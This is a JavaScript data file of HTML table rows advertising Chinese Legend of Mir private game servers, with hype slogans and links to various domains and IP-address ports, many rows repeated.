adlistData[1398] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月25日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月25日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月25日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月25日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月25日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月26日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月26日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月26日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月26日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月26日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月26日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月26日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月26日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月26日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月26日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月26日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
